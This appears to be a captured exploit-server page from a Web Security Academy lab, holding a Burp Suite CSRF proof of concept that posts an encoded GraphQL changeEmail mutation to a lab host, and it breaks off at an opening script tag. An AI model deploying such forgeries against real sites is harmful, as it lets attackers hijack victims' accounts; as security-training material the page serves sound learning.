 Craft a response
URL: https://exploit-0a4800080390912d81e8a67b01ca0023.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a4100bc034a91a28190a75f005900a0.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query"
value="mutation&#32;changeEmail&#40;&#36;input&#58;ChangeEmailInput&#33;&#41;&#123;changeEmail&#40;input&#58;&#36;input&#41;&#123;e
mail&#125;&#125;" />
<input type="hidden" name="operationName" value="changeEmail" />
<input type="hidden" name="variables"
value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;change4&#64;me&#46;com&quot;&#125;&#125;" />
<input type="submit" value="Submit request" />
</form>
<script>
Store View exploit Deliver exploit to victim Access log